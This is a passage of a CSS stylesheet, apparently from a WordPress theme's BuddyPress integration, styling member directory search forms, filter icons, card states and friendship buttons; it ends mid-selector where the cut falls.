#buddypress:not(.youzer) div.dir-search > form input[type="search"]::-moz-placeholder-shown,
#buddypress:not(.youzer) div.message-search > form input[type="text"]::-moz-placeholder-shown,
#buddypress:not(.youzer) div.message-search > form input[type="search"]::-moz-placeholder-shown {
  color: inherit !important;
}

#buddypress:not(.youzer) div.dir-search > form input[type="text"]:-ms-input-placeholder-shown,
#buddypress:not(.youzer) div.dir-search > form input[type="search"]:-ms-input-placeholder-shown,
#buddypress:not(.youzer) div.message-search > form input[type="text"]:-ms-input-placeholder-shown,
#buddypress:not(.youzer) div.message-search > form input[type="search"]:-ms-input-placeholder-shown {
  color: inherit !important;
}

#buddypress:not(.youzer) div.dir-search > form input[type="text"]::-ms-input-placeholder-shown,
#buddypress:not(.youzer) div.dir-search > form input[type="search"]::-ms-input-placeholder-shown,
#buddypress:not(.youzer) div.message-search > form input[type="text"]::-ms-input-placeholder-shown,
#buddypress:not(.youzer) div.message-search > form input[type="search"]::-ms-input-placeholder-shown {
  color: inherit !important;
}

#buddypress:not(.youzer) div.dir-search > form input[type="text"]::placeholder-shown,
#buddypress:not(.youzer) div.dir-search > form input[type="search"]::placeholder-shown,
#buddypress:not(.youzer) div.message-search > form input[type="text"]::placeholder-shown,
#buddypress:not(.youzer) div.message-search > form input[type="search"]::placeholder-shown {
  color: inherit !important;
}

@media screen and (max-width: 782px) {
  #buddypress:not(.youzer) div.dir-search > form input[type="text"],
  #buddypress:not(.youzer) div.dir-search > form input[type="search"],
  #buddypress:not(.youzer) div.message-search > form input[type="text"],
  #buddypress:not(.youzer) div.message-search > form input[type="search"] {
    width: 100%;
  }
}

#buddypress:not(.youzer) div.dir-search > form input[type="text"]:hover,
#buddypress:not(.youzer) div.dir-search > form input[type="search"]:hover,
#buddypress:not(.youzer) div.message-search > form input[type="text"]:hover,
#buddypress:not(.youzer) div.message-search > form input[type="search"]:hover {
  border-bottom-color: rgba(0, 0, 0, 0.04);
}

#buddypress:not(.youzer) div.dir-search > form input[type="submit"],
#buddypress:not(.youzer) div.message-search > form input[type="submit"] {
  position: absolute;
  top: 0;
  left: 0;
  width: 38px;
  height: 38px;
  padding: 0;
  opacity: 0;
  pointer-events: none;
}

#buddypress:not(.youzer) div.dir-search > form:after,
#buddypress:not(.youzer) div.message-search > form:after {
  font-family: var(--grimlock-icon-search-font-family) !important;
  content: var(--grimlock-icon-search);
  font-weight: 100;
  display: inline-block;
  position: absolute;
  top: 50%;
  top: 42%;
  left: 0;
  z-index: 2;
  width: auto;
  height: 38px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 15px;
  text-align: center;
  color: inherit;
  opacity: 0.5;
  pointer-events: none;
  line-height: 38px;
  font-size: 1.1em;
}

#buddypress:not(.youzer) div.dir-search > form > label,
#buddypress:not(.youzer) div.message-search > form > label {
  margin: 0;
  width: 100%;
}

.buddypress.directory.members #buddypress:not(.youzer) div.dir-search > form > label, .buddypress.directory.members
#buddypress:not(.youzer) div.message-search > form > label {
  padding-right: 65px;
}

@media (min-width: 992px) {
  .buddypress.directory.members #buddypress:not(.youzer) div.dir-search > form > label, .buddypress.directory.members
  #buddypress:not(.youzer) div.message-search > form > label {
    padding-right: 0;
  }
}

#buddypress:not(.youzer) div.dir-search .awesomplete,
#buddypress:not(.youzer) div.message-search .awesomplete {
  display: inline-block;
  width: 100%;
}

#buddypress:not(.youzer) div.dir-search .awesomplete > ul,
#buddypress:not(.youzer) div.message-search .awesomplete > ul {
  display: none !important;
}

#buddypress:not(.youzer) .dir-filter {
  position: relative;
}

#buddypress:not(.youzer) .dir-filter::after {
  display: block;
  clear: both;
  content: "";
}

@media (min-width: 1200px) {
  .buddypress.directory.members #buddypress:not(.youzer) .dir-filter {
    padding-right: 65px;
  }
}

@media (min-width: 768px) {
  .buddypress.directory.members .region--9-3-cols-left #buddypress:not(.youzer) .dir-filter,
  .buddypress.directory.members .region--3-9-cols-left #buddypress:not(.youzer) .dir-filter {
    padding-right: 0 !important;
  }
}

#buddypress:not(.youzer) .dir-filter .select-style select {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
  height: 45px;
  border-radius: 0;
  min-width: 135px !important;
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) .dir-filter .select-style {
    float: right;
  }
}

#buddypress:not(.youzer) .dir-filter .select-style.option--1:before {
  font-family: var(--grimlock-icon-asterisk-font-family) !important;
  content: var(--grimlock-icon-asterisk);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-active:before {
  font-family: var(--grimlock-icon-clock-font-family) !important;
  content: var(--grimlock-icon-clock);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-newest:before {
  font-family: var(--grimlock-icon-alert-circle-font-family) !important;
  content: var(--grimlock-icon-alert-circle);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-alphabetical:before {
  font-family: var(--grimlock-icon-alphabetical-font-family) !important;
  content: var(--grimlock-icon-alphabetical);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-popular:before {
  font-family: var(--grimlock-icon-stat-font-family) !important;
  content: var(--grimlock-icon-stat);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-new_member:before {
  font-family: var(--grimlock-icon-user-font-family) !important;
  content: var(--grimlock-icon-user);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-updated_profile:before {
  font-family: var(--grimlock-icon-user-font-family) !important;
  content: var(--grimlock-icon-user);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-activity_update:before {
  font-family: var(--grimlock-icon-refresh-font-family) !important;
  content: var(--grimlock-icon-refresh);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-doc_edited:before, #buddypress:not(.youzer) .dir-filter .select-style.option-bp_doc_edited:before, #buddypress:not(.youzer) .dir-filter .select-style.option-bp_doc_comment:before, #buddypress:not(.youzer) .dir-filter .select-style.option-bp_doc_created:before {
  font-family: var(--grimlock-icon-file-font-family) !important;
  content: var(--grimlock-icon-file);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-friendship_accepted:before, #buddypress:not(.youzer) .dir-filter .select-style.option-friendship_created:before {
  font-family: var(--grimlock-icon-bp-friend-approved-font-family) !important;
  content: var(--grimlock-icon-bp-friend-approved);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-person #buddypress:not(.youzer) .dir-filter .select-style.option-friendship_accepted:before, .grimlock-buddypress--friend-icons-person #buddypress:not(.youzer) .dir-filter .select-style.option-friendship_created:before {
  font-family: var(--grimlock-icon-bp-friend-person-approved-font-family) !important;
  content: var(--grimlock-icon-bp-friend-person-approved);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-like #buddypress:not(.youzer) .dir-filter .select-style.option-friendship_accepted:before, .grimlock-buddypress--friend-icons-like #buddypress:not(.youzer) .dir-filter .select-style.option-friendship_created:before {
  font-family: var(--grimlock-icon-bp-friend-like-approved-font-family) !important;
  content: var(--grimlock-icon-bp-friend-like-approved);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-smile #buddypress:not(.youzer) .dir-filter .select-style.option-friendship_accepted:before, .grimlock-buddypress--friend-icons-smile #buddypress:not(.youzer) .dir-filter .select-style.option-friendship_created:before {
  font-family: var(--grimlock-icon-bp-friend-smile-approved-font-family) !important;
  content: var(--grimlock-icon-bp-friend-smile-approved);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-star #buddypress:not(.youzer) .dir-filter .select-style.option-friendship_accepted:before, .grimlock-buddypress--friend-icons-star #buddypress:not(.youzer) .dir-filter .select-style.option-friendship_created:before {
  font-family: var(--grimlock-icon-bp-friend-star-approved-font-family) !important;
  content: var(--grimlock-icon-bp-friend-star-approved);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-add #buddypress:not(.youzer) .dir-filter .select-style.option-friendship_accepted:before, .grimlock-buddypress--friend-icons-add #buddypress:not(.youzer) .dir-filter .select-style.option-friendship_created:before {
  font-family: var(--grimlock-icon-bp-friend-symbol-approved-font-family) !important;
  content: var(--grimlock-icon-bp-friend-symbol-approved);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-group_details_updated:before {
  font-family: var(--grimlock-icon-users-font-family) !important;
  content: var(--grimlock-icon-users);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-created_group:before {
  font-family: var(--grimlock-icon-group-font-family) !important;
  content: var(--grimlock-icon-group);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-joined_group:before {
  font-family: var(--grimlock-icon-my-group-font-family) !important;
  content: var(--grimlock-icon-my-group);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-new_blog_post:before {
  font-family: var(--grimlock-icon-edit-font-family) !important;
  content: var(--grimlock-icon-edit);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-new_blog_comment:before, #buddypress:not(.youzer) .dir-filter .select-style.option-course_comment:before, #buddypress:not(.youzer) .dir-filter .select-style.option-lesson_comment:before, #buddypress:not(.youzer) .dir-filter .select-style.option-topic_comment:before {
  font-family: var(--grimlock-icon-message-font-family) !important;
  content: var(--grimlock-icon-message);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-bbp_topic_create:before {
  font-family: var(--grimlock-icon-chat-font-family) !important;
  content: var(--grimlock-icon-chat);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-bbp_reply_create:before {
  font-family: var(--grimlock-icon-reply-all-font-family) !important;
  content: var(--grimlock-icon-reply-all);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-group_activity:before {
  font-family: var(--grimlock-icon-stat-font-family) !important;
  content: var(--grimlock-icon-stat);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-first_joined:before {
  font-family: var(--grimlock-icon-my-group-font-family) !important;
  content: var(--grimlock-icon-my-group);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-last_joined:before {
  font-family: var(--grimlock-icon-user-font-family) !important;
  content: var(--grimlock-icon-user);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-alphabetical:before {
  font-family: var(--grimlock-icon-alphabetical-font-family) !important;
  content: var(--grimlock-icon-alphabetical);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-rtmedia_update:before {
  font-family: var(--grimlock-icon-grid-font-family) !important;
  content: var(--grimlock-icon-grid);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-completed_course:before, #buddypress:not(.youzer) .dir-filter .select-style.option-completed_lesson:before, #buddypress:not(.youzer) .dir-filter .select-style.option-completed_topic:before {
  font-family: var(--grimlock-icon-check-circle-font-family) !important;
  content: var(--grimlock-icon-check-circle);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-created_course:before, #buddypress:not(.youzer) .dir-filter .select-style.option-created_lesson:before, #buddypress:not(.youzer) .dir-filter .select-style.option-created_topic:before {
  font-family: var(--grimlock-icon-alert-circle-font-family) !important;
  content: var(--grimlock-icon-alert-circle);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-started_course:before, #buddypress:not(.youzer) .dir-filter .select-style.option-started_lesson:before, #buddypress:not(.youzer) .dir-filter .select-style.option-started_topic:before {
  font-family: var(--grimlock-icon-bolt-font-family) !important;
  content: var(--grimlock-icon-bolt);
  font-weight: 100;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-DESC:before {
  font-family: var(--grimlock-icon-sort-desc-font-family) !important;
  content: var(--grimlock-icon-sort-desc);
  font-weight: 100;
  top: .85em;
}

#buddypress:not(.youzer) .dir-filter .select-style.option-ASC:before {
  font-family: var(--grimlock-icon-sort-asc-font-family) !important;
  content: var(--grimlock-icon-sort-asc);
  font-weight: 100;
  top: 1.15em;
}

#buddypress:not(.youzer) .dir-filter .select-style label {
  display: none;
}

#buddypress:not(.youzer) .dir-filter .select-style > li {
  padding: 0;
  margin: 0;
  list-style: none;
}

#buddypress:not(.youzer) .dir-list > #message {
  max-width: 800px;
  margin: 5rem auto 2rem auto;
  text-align: center;
}

/**
 * Custom card lists
 */
#buddypress:not(.youzer) .bp-card-list .state--accepted .card-body-actions,
#buddypress:not(.youzer) .bp-card-list .state--rejected .card-body-actions {
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-size: 0.8em;
  padding: 12px 0 !important;
  top: -60px;
  z-index: 2;
  justify-content: center !important;
}

#buddypress:not(.youzer) .bp-card-list .state--accepted .card-body-actions a.button,
#buddypress:not(.youzer) .bp-card-list .state--rejected .card-body-actions a.button {
  display: none !important;
}

#buddypress:not(.youzer) .bp-card-list .state--accepted .card {
  -webkit-transform: translate3d(0, -6px, 0);
          transform: translate3d(0, -6px, 0);
}

#buddypress:not(.youzer) .bp-card-list .state--accepted .card-body-actions {
  background-color: #3DBDB6;
}

#buddypress:not(.youzer) .bp-card-list .state--rejected {
  pointer-events: none;
}

#buddypress:not(.youzer) .bp-card-list .state--rejected .card {
  opacity: 0.5;
}

#buddypress:not(.youzer) .bp-card-list .state--rejected .card-body-actions {
  background-color: #d9534f;
}

@media (min-width: 992px) {
  .members-dir-wrapper {
    position: relative !important;
  }
}

/**
 * Actions buttons
 */
#buddypress:not(.youzer) div.action > a,
#buddypress:not(.youzer) div.action > div,
#buddypress:not(.youzer) #members-list div.action > a,
#buddypress:not(.youzer) #members-list div.action > div,
#buddypress:not(.youzer) #groups-list div.action > a,
#buddypress:not(.youzer) #groups-list div.action > div,
#buddypress:not(.youzer) #friend-list div.action > a,
#buddypress:not(.youzer) #friend-list div.action > div,
#buddypress:not(.youzer) #mods-list div.action > a,
#buddypress:not(.youzer) #mods-list div.action > div,
#buddypress:not(.youzer) #admins-list div.action > a,
#buddypress:not(.youzer) #admins-list div.action > div,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action > a,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action > div {
  margin: 0;
  float: none;
}

#buddypress:not(.youzer) div.action a.friendship-button:before,
#buddypress:not(.youzer) div.action .friendship-button > a:before,
#buddypress:not(.youzer) div.action .friendship-button-ext > a:before,
#buddypress:not(.youzer) div.action button.friendship-button:before,
#buddypress:not(.youzer) #members-list div.action a.friendship-button:before,
#buddypress:not(.youzer) #members-list div.action .friendship-button > a:before,
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a:before,
#buddypress:not(.youzer) #members-list div.action button.friendship-button:before,
#buddypress:not(.youzer) #groups-list div.action a.friendship-button:before,
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a:before,
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a:before,
#buddypress:not(.youzer) #groups-list div.action button.friendship-button:before,
#buddypress:not(.youzer) #friend-list div.action a.friendship-button:before,
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a:before,
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a:before,
#buddypress:not(.youzer) #friend-list div.action button.friendship-button:before,
#buddypress:not(.youzer) #mods-list div.action a.friendship-button:before,
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a:before,
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a:before,
#buddypress:not(.youzer) #mods-list div.action button.friendship-button:before,
#buddypress:not(.youzer) #admins-list div.action a.friendship-button:before,
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a:before,
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a:before,
#buddypress:not(.youzer) #admins-list div.action button.friendship-button:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button:before {
  font-family: var(--grimlock-icon-bp-friend-add-font-family) !important;
  content: var(--grimlock-icon-bp-friend-add);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-person #buddypress:not(.youzer) div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button:before {
  font-family: var(--grimlock-icon-bp-friend-person-add-font-family) !important;
  content: var(--grimlock-icon-bp-friend-person-add);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-like #buddypress:not(.youzer) div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button:before {
  font-family: var(--grimlock-icon-bp-friend-like-add-font-family) !important;
  content: var(--grimlock-icon-bp-friend-like-add);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-smile #buddypress:not(.youzer) div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button:before {
  font-family: var(--grimlock-icon-bp-friend-smile-add-font-family) !important;
  content: var(--grimlock-icon-bp-friend-smile-add);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-star #buddypress:not(.youzer) div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button:before {
  font-family: var(--grimlock-icon-bp-friend-star-add-font-family) !important;
  content: var(--grimlock-icon-bp-friend-star-add);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-add #buddypress:not(.youzer) div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-add
